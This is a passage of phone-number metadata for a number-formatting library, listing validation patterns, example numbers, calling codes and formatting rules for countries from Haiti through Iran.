				[, , '9(?:[67][0-4]|8[0-3589]|9\\d)\\d{5}', , , , '98901234'],
				'HT',
				509,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{2})(\\d{2})(\\d{4})', '$1 $2 $3', ['[2-489]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			HU: [
				,
				[, , '[235-7]\\d{8}|[1-9]\\d{7}', , , , , , , [8, 9], [6, 7]],
				[
					,
					,
					'(?:1\\d|[27][2-9]|3[2-7]|4[24-9]|5[2-79]|6[23689]|8[2-57-9]|9[2-69])\\d{6}',
					,
					,
					,
					'12345678',
					,
					,
					[8],
					[6, 7],
				],
				[, , '(?:[257]0|3[01])\\d{7}', , , , '201234567', , , [9]],
				[, , '(?:[48]0\\d|680[29])\\d{5}', , , , '80123456'],
				[, , '9[01]\\d{6}', , , , '90123456', , , [8]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '21\\d{7}', , , , '211234567', , , [9]],
				'HU',
				36,
				'00',
				'06',
				,
				,
				'06',
				,
				,
				,
				[
					[, '(\\d)(\\d{3})(\\d{4})', '$1 $2 $3', ['1'], '(06 $1)'],
					[
						,
						'(\\d{2})(\\d{3})(\\d{3})',
						'$1 $2 $3',
						['[27][2-9]|3[2-7]|4[24-9]|5[2-79]|6|8[2-57-9]|9[2-69]'],
						'(06 $1)',
					],
					[, '(\\d{2})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['[2-9]'], '06 $1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , '(?:[48]0\\d|680[29])\\d{5}'],
				[, , '38\\d{7}', , , , '381234567', , , [9]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			ID: [
				,
				[
					,
					,
					'(?:(?:00[1-9]|8\\d)\\d{4}|[1-36])\\d{6}|00\\d{10}|[1-9]\\d{8,10}|[2-9]\\d{7}',
					,
					,
					,
					,
					,
					,
					[7, 8, 9, 10, 11, 12, 13],
					[5, 6],
				],
				[
					,
					,
					'2[124]\\d{7,8}|619\\d{8}|2(?:1(?:14|500)|2\\d{3})\\d{3}|61\\d{5,8}|(?:2(?:[35][1-4]|6[0-8]|7[1-6]|8\\d|9[1-8])|3(?:1|[25][1-8]|3[1-68]|4[1-3]|6[1-3568]|7[0-469]|8\\d)|4(?:0[1-589]|1[01347-9]|2[0-36-8]|3[0-24-68]|43|5[1-378]|6[1-5]|7[134]|8[1245])|5(?:1[1-35-9]|2[25-8]|3[124-9]|4[1-3589]|5[1-46]|6[1-8])|6(?:[25]\\d|3[1-69]|4[1-6])|7(?:02|[125][1-9]|[36]\\d|4[1-8]|7[0-36-9])|9(?:0[12]|1[013-8]|2[0-479]|5[125-8]|6[23679]|7[159]|8[01346]))\\d{5,8}',
					,
					,
					,
					'218350123',
					,
					,
					[7, 8, 9, 10, 11],
					[5, 6],
				],
				[, , '8[1-35-9]\\d{7,10}', , , , '812345678', , , [9, 10, 11, 12]],
				[
					,
					,
					'00[17]803\\d{7}|(?:177\\d|800)\\d{5,7}|001803\\d{6}',
					,
					,
					,
					'8001234567',
					,
					,
					[8, 9, 10, 11, 12, 13],
				],
				[, , '809\\d{7}', , , , '8091234567', , , [10]],
				[, , '804\\d{7}', , , , '8041234567', , , [10]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'ID',
				62,
				'00[89]',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d)(\\d{3})(\\d{3})', '$1 $2 $3', ['15']],
					[, '(\\d{2})(\\d{5,9})', '$1 $2', ['2[124]|[36]1'], '(0$1)'],
					[, '(\\d{3})(\\d{5,7})', '$1 $2', ['800'], '0$1'],
					[, '(\\d{3})(\\d{5,8})', '$1 $2', ['[2-79]'], '(0$1)'],
					[, '(\\d{3})(\\d{3,4})(\\d{3})', '$1-$2-$3', ['8[1-35-9]'], '0$1'],
					[, '(\\d{3})(\\d{6,8})', '$1 $2', ['1'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1 $2 $3', ['804'], '0$1'],
					[, '(\\d{3})(\\d)(\\d{3})(\\d{3})', '$1 $2 $3 $4', ['80'], '0$1'],
					[, '(\\d{3})(\\d{4})(\\d{4,5})', '$1-$2-$3', ['8'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3 $4', ['001']],
					[, '(\\d{2})(\\d{4})(\\d{3})(\\d{4})', '$1 $2 $3 $4', ['0']],
				],
				[
					[, '(\\d)(\\d{3})(\\d{3})', '$1 $2 $3', ['15']],
					[, '(\\d{2})(\\d{5,9})', '$1 $2', ['2[124]|[36]1'], '(0$1)'],
					[, '(\\d{3})(\\d{5,7})', '$1 $2', ['800'], '0$1'],
					[, '(\\d{3})(\\d{5,8})', '$1 $2', ['[2-79]'], '(0$1)'],
					[, '(\\d{3})(\\d{3,4})(\\d{3})', '$1-$2-$3', ['8[1-35-9]'], '0$1'],
					[, '(\\d{3})(\\d{6,8})', '$1 $2', ['1'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1 $2 $3', ['804'], '0$1'],
					[, '(\\d{3})(\\d)(\\d{3})(\\d{3})', '$1 $2 $3 $4', ['80'], '0$1'],
					[, '(\\d{3})(\\d{4})(\\d{4,5})', '$1-$2-$3', ['8'], '0$1'],
				],
				[, , , , , , , , , [-1]],
				,
				,
				[, , '001803\\d{6,7}|(?:007803\\d|8071)\\d{6}', , , , , , , [10, 12, 13]],
				[, , '(?:1500|8071\\d{3})\\d{3}', , , , '8071123456', , , [7, 10]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			IE: [
				,
				[
					,
					,
					'(?:1\\d|[2569])\\d{6,8}|4\\d{6,9}|7\\d{8}|8\\d{8,9}',
					,
					,
					,
					,
					,
					,
					[7, 8, 9, 10],
					[5, 6],
				],
				[
					,
					,
					'(?:1\\d|21)\\d{6,7}|(?:2[24-9]|4(?:0[24]|5\\d|7)|5(?:0[45]|1\\d|8)|6(?:1\\d|[237-9])|9(?:1\\d|[35-9]))\\d{5}|(?:23|4(?:[1-469]|8\\d)|5[23679]|6[4-6]|7[14]|9[04])\\d{7}',
					,
					,
					,
					'2212345',
					,
					,
					,
					[5, 6],
				],
				[, , '8(?:22|[35-9]\\d)\\d{6}', , , , '850123456', , , [9]],
				[, , '1800\\d{6}', , , , '1800123456', , , [10]],
				[, , '15(?:1[2-8]|[2-8]0|9[089])\\d{6}', , , , '1520123456', , , [10]],
				[, , '18[59]0\\d{6}', , , , '1850123456', , , [10]],
				[, , '700\\d{6}', , , , '700123456', , , [9]],
				[, , '76\\d{7}', , , , '761234567', , , [9]],
				'IE',
				353,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{2})(\\d{5})', '$1 $2', ['2[24-9]|47|58|6[237-9]|9[35-9]'], '(0$1)'],
					[, '(\\d{3})(\\d{5})', '$1 $2', ['[45]0'], '(0$1)'],
					[, '(\\d)(\\d{3,4})(\\d{4})', '$1 $2 $3', ['1'], '(0$1)'],
					[, '(\\d{2})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['[2569]|4[1-69]|7[14]'], '(0$1)'],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['70'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['81'], '(0$1)'],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['[78]'], '0$1'],
					[, '(\\d{4})(\\d{3})(\\d{3})', '$1 $2 $3', ['1']],
					[, '(\\d{2})(\\d{4})(\\d{4})', '$1 $2 $3', ['4'], '(0$1)'],
					[, '(\\d{2})(\\d)(\\d{3})(\\d{4})', '$1 $2 $3 $4', ['8'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , '18[59]0\\d{6}', , , , , , , [10]],
				[, , '818\\d{6}', , , , '818123456', , , [9]],
				,
				,
				[
					,
					,
					'88210[1-9]\\d{4}|8(?:[35-79]5\\d\\d|8(?:[013-9]\\d\\d|2(?:[01][1-9]|[2-9]\\d)))\\d{5}',
					,
					,
					,
					'8551234567',
					,
					,
					[10],
				],
			],
			IL: [
				,
				[, , '1\\d{6}(?:\\d{3,5})?|[57]\\d{8}|[1-489]\\d{7}', , , , , , , [7, 8, 9, 10, 11, 12]],
				[
					,
					,
					'153\\d{8,9}|29[1-9]\\d{5}|(?:2[0-8]|[3489]\\d)\\d{6}',
					,
					,
					,
					'21234567',
					,
					,
					[8, 11, 12],
					[7],
				],
				[
					,
					,
					'5(?:(?:[02368]\\d|[19][2-9]|4[1-9])\\d|5(?:01|1[79]|2[2-9]|3[0-3]|4[34]|5[015689]|6[6-8]|7[0-267]|8[7-9]|9[1-9]))\\d{5}',
					,
					,
					,
					'502345678',
					,
					,
					[9],
				],
				[, , '1(?:255|80[019]\\d{3})\\d{3}', , , , '1800123456', , , [7, 10]],
				[, , '1212\\d{4}|1(?:200|9(?:0[0-2]|19))\\d{6}', , , , '1919123456', , , [8, 10]],
				[, , '1700\\d{6}', , , , '1700123456', , , [10]],
				[, , , , , , , , , [-1]],
				[
					,
					,
					'7(?:380|8(?:33|55|77|81))\\d{5}|7(?:18|2[23]|3[237]|47|6[258]|7\\d|82|9[2-9])\\d{6}',
					,
					,
					,
					'771234567',
					,
					,
					[9],
				],
				'IL',
				972,
				'0(?:0|1[2-9])',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{4})(\\d{3})', '$1-$2', ['125']],
					[, '(\\d{4})(\\d{2})(\\d{2})', '$1-$2-$3', ['121']],
					[, '(\\d)(\\d{3})(\\d{4})', '$1-$2-$3', ['[2-489]'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1-$2-$3', ['[57]'], '0$1'],
					[, '(\\d{4})(\\d{3})(\\d{3})', '$1-$2-$3', ['12']],
					[, '(\\d{4})(\\d{6})', '$1-$2', ['159']],
					[, '(\\d)(\\d{3})(\\d{3})(\\d{3})', '$1-$2-$3-$4', ['1[7-9]']],
					[, '(\\d{3})(\\d{1,2})(\\d{3})(\\d{4})', '$1-$2 $3-$4', ['15']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , '1700\\d{6}', , , , , , , [10]],
				[, , '1599\\d{6}', , , , '1599123456', , , [10]],
				,
				,
				[, , '151\\d{8,9}', , , , '15112340000', , , [11, 12]],
			],
			IM: [
				,
				[, , '1624\\d{6}|(?:[3578]\\d|90)\\d{8}', , , , , , , [10], [6]],
				[, , '1624(?:230|[5-8]\\d\\d)\\d{3}', , , , '1624756789', , , , [6]],
				[, , '76245[06]\\d{4}|7(?:4576|[59]24\\d|624[0-4689])\\d{5}', , , , '7924123456'],
				[, , '808162\\d{4}', , , , '8081624567'],
				[, , '8(?:440[49]06|72299\\d)\\d{3}|(?:8(?:45|70)|90[0167])624\\d{4}', , , , '9016247890'],
				[, , , , , , , , , [-1]],
				[, , '70\\d{8}', , , , '7012345678'],
				[, , '56\\d{8}', , , , '5612345678'],
				'IM',
				44,
				'00',
				'0',
				,
				,
				'0|([25-8]\\d{5})$',
				'1624$1',
				,
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				'74576|(?:16|7[56])24',
				[, , , , , , , , , [-1]],
				[
					,
					,
					'3440[49]06\\d{3}|(?:3(?:08162|3\\d{4}|45624|7(?:0624|2299))|55\\d{4})\\d{4}',
					,
					,
					,
					'5512345678',
				],
				,
				,
				[, , , , , , , , , [-1]],
			],
			IN: [
				,
				[, , '(?:000800|[2-9]\\d\\d)\\d{7}|1\\d{7,12}', , , , , , , [8, 9, 10, 11, 12, 13], [6, 7]],
				[
					,
					,
					'2717(?:[2-7]\\d|95)\\d{4}|(?:271[0-689]|782[0-6])[2-7]\\d{5}|(?:170[24]|2(?:(?:[02][2-79]|90)\\d|80[13468])|(?:3(?:23|80)|683|79[1-7])\\d|4(?:20[24]|72[2-8])|552[1-7])\\d{6}|(?:11|33|4[04]|80)[2-7]\\d{7}|(?:342|674|788)(?:[0189][2-7]|[2-7]\\d)\\d{5}|(?:1(?:2[0-249]|3[0-25]|4[145]|[59][14]|6[014]|7[1257]|8[01346])|2(?:1[257]|3[013]|4[01]|5[0137]|6[0158]|78|8[1568]|9[14])|3(?:26|4[13]|5[34]|6[01489]|7[02-46]|8[159])|4(?:1[36]|2[1-47]|3[15]|5[12]|6[0-26-9]|7[014-9]|8[013-57]|9[014-7])|5(?:1[025]|22|[36][25]|4[28]|[578]1|9[15])|6(?:12|[2-47]1|5[17]|6[13]|80)|7(?:12|2[14]|3[134]|4[47]|5[15]|[67]1)|8(?:16|2[014]|3[126]|6[136]|7[078]|8[34]|91))[2-7]\\d{6}|(?:1(?:2[35-8]|3[346-9]|4[236-9]|[59][0235-9]|6[235-9]|7[34689]|8[257-9])|2(?:1[134689]|3[24-8]|4[2-8]|5[25689]|6[2-4679]|7[3-79]|8[2-479]|9[235-9])|3(?:01|1[79]|2[1245]|4[5-8]|5[125689]|6[235-7]|7[157-9]|8[2-46-8])|4(?:1[14578]|2[5689]|3[2-467]|5[4-7]|6[35]|73|8[2689]|9[2389])|5(?:[16][146-9]|2[14-8]|3[1346]|4[14-69]|5[46]|7[2-4]|8[2-8]|9[246])|6(?:1[1358]|2[2457]|3[2-4]|4[235-7]|5[2-689]|6[24578]|7[235689]|8[124-6])|7(?:1[013-9]|2[0235-9]|3[2679]|4[1-35689]|5[2-46-9]|[67][02-9]|8[013-7]|9[089])|8(?:1[1357-9]|2[235-8]|3[03-57-9]|4[0-24-9]|5\\d|6[2457-9]|7[1-6]|8[1256]|9[2-4]))\\d[2-7]\\d{5}',
					,
					,
					,
					'7410410123',
					,
					,
					[10],
					[6, 7, 8],
				],
				[
					,
					,
					'(?:61279|7(?:887[02-9]|9(?:313|79[07-9]))|8(?:079[04-9]|(?:84|91)7[02-8]))\\d{5}|(?:6(?:12|[2-47]1|5[17]|6[13]|80)[0189]|7(?:1(?:2[0189]|9[0-5])|2(?:[14][017-9]|8[0-59])|3(?:2[5-8]|[34][017-9]|9[016-9])|4(?:1[015-9]|[29][89]|39|8[389])|5(?:[15][017-9]|2[04-9]|9[7-9])|6(?:0[0-47]|1[0-257-9]|2[0-4]|3[19]|5[4589])|70[0289]|88[089]|97[02-8])|8(?:0(?:6[67]|7[02-8])|70[017-9]|84[01489]|91[0-289]))\\d{6}|(?:7(?:31|4[47])|8(?:16|2[014]|3[126]|6[136]|7[78]|83))(?:[0189]\\d|7[02-8])\\d{5}|(?:6(?:[09]\\d|1[04679]|2[03689]|3[05-9]|4[0489]|50|6[069]|7[07]|8[7-9])|7(?:0\\d|2[0235-79]|3[05-8]|40|5[0346-8]|6[6-9]|7[1-9]|8[0-79]|9[089])|8(?:0[01589]|1[0-57-9]|2[235-9]|3[03-57-9]|[45]\\d|6[02457-9]|7[1-69]|8[0-25-9]|9[02-9])|9\\d\\d)\\d{7}|(?:6(?:(?:1[1358]|2[2457]|3[2-4]|4[235-7]|5[2-689]|6[24578]|8[124-6])\\d|7(?:[235689]\\d|4[0189]))|7(?:1(?:[013-8]\\d|9[6-9])|28[6-8]|3(?:2[0-49]|9[2-5])|4(?:1[2-4]|[29][0-7]|3[0-8]|[56]\\d|8[0-24-7])|5(?:2[1-3]|9[0-6])|6(?:0[5689]|2[5-9]|3[02-8]|4\\d|5[0-367])|70[13-7]|881))[0189]\\d{5}',
					,
					,
					,
					'8123456789',
					,
					,
					[10],
				],
				[, , '000800\\d{7}|1(?:600\\d{6}|80(?:0\\d{4,9}|3\\d{9}))', , , , '1800123456'],
				[, , '186[12]\\d{9}', , , , '1861123456789', , , [13]],
				[, , '1860\\d{7}', , , , '18603451234', , , [11]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'IN',
				91,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{7})', '$1', ['575']],
					[
						,
						'(\\d{8})',
						'$1',
						[
							'5(?:0|2[23]|3[03]|[67]1|88)',
							'5(?:0|2(?:21|3)|3(?:0|3[23])|616|717|888)',
							'5(?:0|2(?:21|3)|3(?:0|3[23])|616|717|8888)',
						],
						,
						,
						1,
					],
					[, '(\\d{4})(\\d{4,5})', '$1 $2', ['180', '1800'], , , 1],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1 $2 $3', ['140'], , , 1],
					[
						,
						'(\\d{2})(\\d{4})(\\d{4})',
						'$1 $2 $3',
						[
							'11|2[02]|33|4[04]|79[1-7]|80[2-46]',
							'11|2[02]|33|4[04]|79(?:[1-6]|7[19])|80(?:[2-4]|6[0-589])',
							'11|2[02]|33|4[04]|79(?:[124-6]|3(?:[02-9]|1[0-24-9])|7(?:1|9[1-6]))|80(?:[2-4]|6[0-589])',
						],
						'0$1',
						,
						1,
					],
					[
						,
						'(\\d{3})(\\d{3})(\\d{4})',
						'$1 $2 $3',
						[
							'1(?:2[0-249]|3[0-25]|4[145]|[68]|7[1257])|2(?:1[257]|3[013]|4[01]|5[0137]|6[0158]|78|8[1568])|3(?:26|4[1-3]|5[34]|6[01489]|7[02-46]|8[159])|4(?:1[36]|2[1-47]|5[12]|6[0-26-9]|7[0-24-9]|8[013-57]|9[014-7])|5(?:1[025]|22|[36][25]|4[28]|5[12]|[78]1)|6(?:12|[2-4]1|5[17]|6[13]|80)|7(?:12|3[134]|4[47]|61|88)|8(?:16|2[014]|3[126]|6[136]|7[078]|8[34]|91)|(?:43|59|75)[15]|(?:1[59]|29|67|72)[14]',
							'1(?:2[0-24]|3[0-25]|4[145]|[59][14]|6[1-9]|7[1257]|8[1-57-9])|2(?:1[257]|3[013]|4[01]|5[0137]|6[058]|78|8[1568]|9[14])|3(?:26|4[1-3]|5[34]|6[01489]|7[02-46]|8[159])|4(?:1[36]|2[1-47]|3[15]|5[12]|6[0-26-9]|7[0-24-9]|8[013-57]|9[014-7])|5(?:1[025]|22|[36][25]|4[28]|[578]1|9[15])|674|7(?:(?:2[14]|3[34]|5[15])[2-6]|61[346]|88[0-8])|8(?:70[2-6]|84[235-7]|91[3-7])|(?:1(?:29|60|8[06])|261|552|6(?:12|[2-47]1|5[17]|6[13]|80)|7(?:12|31|4[47])|8(?:16|2[014]|3[126]|6[136]|7[78]|83))[2-7]',
							'1(?:2[0-24]|3[0-25]|4[145]|[59][14]|6[1-9]|7[1257]|8[1-57-9])|2(?:1[257]|3[013]|4[01]|5[0137]|6[058]|78|8[1568]|9[14])|3(?:26|4[1-3]|5[34]|6[01489]|7[02-46]|8[159])|4(?:1[36]|2[1-47]|3[15]|5[12]|6[0-26-9]|7[0-24-9]|8[013-57]|9[014-7])|5(?:1[025]|22|[36][25]|4[28]|[578]1|9[15])|6(?:12(?:[2-6]|7[0-8])|74[2-7])|7(?:(?:2[14]|5[15])[2-6]|3171|61[346]|88(?:[2-7]|82))|8(?:70[2-6]|84(?:[2356]|7[19])|91(?:[3-6]|7[19]))|73[134][2-6]|(?:74[47]|8(?:16|2[014]|3[126]|6[136]|7[78]|83))(?:[2-6]|7[19])|(?:1(?:29|60|8[06])|261|552|6(?:[2-4]1|5[17]|6[13]|7(?:1|4[0189])|80)|7(?:12|88[01]))[2-7]',
						],
						'0$1',
						,
						1,
					],
					[
						,
						'(\\d{4})(\\d{3})(\\d{3})',
						'$1 $2 $3',
						[
							'1(?:[2-479]|5[0235-9])|[2-5]|6(?:1[1358]|2[2457-9]|3[2-5]|4[235-7]|5[2-689]|6[24578]|7[235689]|8[1-6])|7(?:1[013-9]|28|3[129]|4[1-35689]|5[29]|6[02-5]|70)|807',
							'1(?:[2-479]|5[0235-9])|[2-5]|6(?:1[1358]|2(?:[2457]|84|95)|3(?:[2-4]|55)|4[235-7]|5[2-689]|6[24578]|7[235689]|8[1-6])|7(?:1(?:[013-8]|9[6-9])|28[6-8]|3(?:17|2[0-49]|9[2-57])|4(?:1[2-4]|[29][0-7]|3[0-8]|[56]|8[0-24-7])|5(?:2[1-3]|9[0-6])|6(?:0[5689]|2[5-9]|3[02-8]|4|5[0-367])|70[13-7])|807[19]',
							'1(?:[2-479]|5(?:[0236-9]|5[013-9]))|[2-5]|6(?:2(?:84|95)|355|83)|73179|807(?:1|9[1-3])|(?:1552|6(?:1[1358]|2[2457]|3[2-4]|4[235-7]|5[2-689]|6[24578]|7[235689]|8[124-6])\\d|7(?:1(?:[013-8]\\d|9[6-9])|28[6-8]|3(?:2[0-49]|9[2-57])|4(?:1[2-4]|[29][0-7]|3[0-8]|[56]\\d|8[0-24-7])|5(?:2[1-3]|9[0-6])|6(?:0[5689]|2[5-9]|3[02-8]|4\\d|5[0-367])|70[13-7]))[2-7]',
						],
						'0$1',
						,
						1,
					],
					[, '(\\d{5})(\\d{5})', '$1 $2', ['[6-9]'], '0$1', , 1],
					[, '(\\d{4})(\\d{2,4})(\\d{4})', '$1 $2 $3', ['1(?:6|8[06])', '1(?:6|8[06]0)'], , , 1],
					[, '(\\d{3})(\\d{3})(\\d{3})(\\d{4})', '$1 $2 $3 $4', ['0']],
					[, '(\\d{4})(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3 $4', ['18'], , , 1],
				],
				[
					[
						,
						'(\\d{8})',
						'$1',
						[
							'5(?:0|2[23]|3[03]|[67]1|88)',
							'5(?:0|2(?:21|3)|3(?:0|3[23])|616|717|888)',
							'5(?:0|2(?:21|3)|3(?:0|3[23])|616|717|8888)',
						],
						,
						,
						1,
					],
					[, '(\\d{4})(\\d{4,5})', '$1 $2', ['180', '1800'], , , 1],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1 $2 $3', ['140'], , , 1],
					[
						,
						'(\\d{2})(\\d{4})(\\d{4})',
						'$1 $2 $3',
						[
							'11|2[02]|33|4[04]|79[1-7]|80[2-46]',
							'11|2[02]|33|4[04]|79(?:[1-6]|7[19])|80(?:[2-4]|6[0-589])',
							'11|2[02]|33|4[04]|79(?:[124-6]|3(?:[02-9]|1[0-24-9])|7(?:1|9[1-6]))|80(?:[2-4]|6[0-589])',
						],
						'0$1',
						,
						1,
					],
					[
						,
						'(\\d{3})(\\d{3})(\\d{4})',
						'$1 $2 $3',
						[
							'1(?:2[0-249]|3[0-25]|4[145]|[68]|7[1257])|2(?:1[257]|3[013]|4[01]|5[0137]|6[0158]|78|8[1568])|3(?:26|4[1-3]|5[34]|6[01489]|7[02-46]|8[159])|4(?:1[36]|2[1-47]|5[12]|6[0-26-9]|7[0-24-9]|8[013-57]|9[014-7])|5(?:1[025]|22|[36][25]|4[28]|5[12]|[78]1)|6(?:12|[2-4]1|5[17]|6[13]|80)|7(?:12|3[134]|4[47]|61|88)|8(?:16|2[014]|3[126]|6[136]|7[078]|8[34]|91)|(?:43|59|75)[15]|(?:1[59]|29|67|72)[14]',
							'1(?:2[0-24]|3[0-25]|4[145]|[59][14]|6[1-9]|7[1257]|8[1-57-9])|2(?:1[257]|3[013]|4[01]|5[0137]|6[058]|78|8[1568]|9[14])|3(?:26|4[1-3]|5[34]|6[01489]|7[02-46]|8[159])|4(?:1[36]|2[1-47]|3[15]|5[12]|6[0-26-9]|7[0-24-9]|8[013-57]|9[014-7])|5(?:1[025]|22|[36][25]|4[28]|[578]1|9[15])|674|7(?:(?:2[14]|3[34]|5[15])[2-6]|61[346]|88[0-8])|8(?:70[2-6]|84[235-7]|91[3-7])|(?:1(?:29|60|8[06])|261|552|6(?:12|[2-47]1|5[17]|6[13]|80)|7(?:12|31|4[47])|8(?:16|2[014]|3[126]|6[136]|7[78]|83))[2-7]',
							'1(?:2[0-24]|3[0-25]|4[145]|[59][14]|6[1-9]|7[1257]|8[1-57-9])|2(?:1[257]|3[013]|4[01]|5[0137]|6[058]|78|8[1568]|9[14])|3(?:26|4[1-3]|5[34]|6[01489]|7[02-46]|8[159])|4(?:1[36]|2[1-47]|3[15]|5[12]|6[0-26-9]|7[0-24-9]|8[013-57]|9[014-7])|5(?:1[025]|22|[36][25]|4[28]|[578]1|9[15])|6(?:12(?:[2-6]|7[0-8])|74[2-7])|7(?:(?:2[14]|5[15])[2-6]|3171|61[346]|88(?:[2-7]|82))|8(?:70[2-6]|84(?:[2356]|7[19])|91(?:[3-6]|7[19]))|73[134][2-6]|(?:74[47]|8(?:16|2[014]|3[126]|6[136]|7[78]|83))(?:[2-6]|7[19])|(?:1(?:29|60|8[06])|261|552|6(?:[2-4]1|5[17]|6[13]|7(?:1|4[0189])|80)|7(?:12|88[01]))[2-7]',
						],
						'0$1',
						,
						1,
					],
					[
						,
						'(\\d{4})(\\d{3})(\\d{3})',
						'$1 $2 $3',
						[
							'1(?:[2-479]|5[0235-9])|[2-5]|6(?:1[1358]|2[2457-9]|3[2-5]|4[235-7]|5[2-689]|6[24578]|7[235689]|8[1-6])|7(?:1[013-9]|28|3[129]|4[1-35689]|5[29]|6[02-5]|70)|807',
							'1(?:[2-479]|5[0235-9])|[2-5]|6(?:1[1358]|2(?:[2457]|84|95)|3(?:[2-4]|55)|4[235-7]|5[2-689]|6[24578]|7[235689]|8[1-6])|7(?:1(?:[013-8]|9[6-9])|28[6-8]|3(?:17|2[0-49]|9[2-57])|4(?:1[2-4]|[29][0-7]|3[0-8]|[56]|8[0-24-7])|5(?:2[1-3]|9[0-6])|6(?:0[5689]|2[5-9]|3[02-8]|4|5[0-367])|70[13-7])|807[19]',
							'1(?:[2-479]|5(?:[0236-9]|5[013-9]))|[2-5]|6(?:2(?:84|95)|355|83)|73179|807(?:1|9[1-3])|(?:1552|6(?:1[1358]|2[2457]|3[2-4]|4[235-7]|5[2-689]|6[24578]|7[235689]|8[124-6])\\d|7(?:1(?:[013-8]\\d|9[6-9])|28[6-8]|3(?:2[0-49]|9[2-57])|4(?:1[2-4]|[29][0-7]|3[0-8]|[56]\\d|8[0-24-7])|5(?:2[1-3]|9[0-6])|6(?:0[5689]|2[5-9]|3[02-8]|4\\d|5[0-367])|70[13-7]))[2-7]',
						],
						'0$1',
						,
						1,
					],
					[, '(\\d{5})(\\d{5})', '$1 $2', ['[6-9]'], '0$1', , 1],
					[, '(\\d{4})(\\d{2,4})(\\d{4})', '$1 $2 $3', ['1(?:6|8[06])', '1(?:6|8[06]0)'], , , 1],
					[, '(\\d{4})(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3 $4', ['18'], , , 1],
				],
				[, , , , , , , , , [-1]],
				,
				,
				[, , '1(?:600\\d{6}|800\\d{4,9})|(?:000800|18(?:03\\d\\d|6(?:0|[12]\\d\\d)))\\d{7}'],
				[, , '140\\d{7}', , , , '1409305260', , , [10]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			IO: [
				,
				[, , '3\\d{6}', , , , , , , [7]],
				[, , '37\\d{5}', , , , '3709100'],
				[, , '38\\d{5}', , , , '3801234'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'IO',
				246,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{3})(\\d{4})', '$1 $2', ['3']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			IQ: [
				,
				[, , '(?:1|7\\d\\d)\\d{7}|[2-6]\\d{7,8}', , , , , , , [8, 9, 10], [6, 7]],
				[
					,
					,
					'1\\d{7}|(?:2[13-5]|3[02367]|4[023]|5[03]|6[026])\\d{6,7}',
					,
					,
					,
					'12345678',
					,
					,
					[8, 9],
					[6, 7],
				],
				[, , '7[3-9]\\d{8}', , , , '7912345678', , , [10]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'IQ',
				964,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d)(\\d{3})(\\d{4})', '$1 $2 $3', ['1'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['[2-6]'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1 $2 $3', ['7'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			IR: [
				,
				[, , '[1-9]\\d{9}|(?:[1-8]\\d\\d|9)\\d{3,4}', , , , , , , [4, 5, 6, 7, 10], [8]],
				[
					,
					,
					'(?:1[137]|2[13-68]|3[1458]|4[145]|5[1468]|6[16]|7[1467]|8[13467])(?:[03-57]\\d{7}|[16]\\d{3}(?:\\d{4})?|[289]\\d{3}(?:\\d(?:\\d{3})?)?)|94(?:000[09]|2(?:121|[2689]0\\d)|30[0-2]\\d|4(?:111|40\\d))\\d{4}',
					,
					,
					,
					'2123456789',
					,
					,
					[6, 7, 10],
					[4, 5, 8],
				],
				[
					,
					,
					'9(?:(?:0(?:[0-35]\\d|4[4-6])|(?:[13]\\d|2[0-3])\\d)\\d|9(?:[0-46]\\d\\d|5[15]0|8(?:1\\d|88)|9(?:0[0-3]|[19]\\d|21|77|8[7-9])))\\d{5}',
					,
					,
					,
					'9123456789',
					,
					,
					[10],
				],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'IR',
				98,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
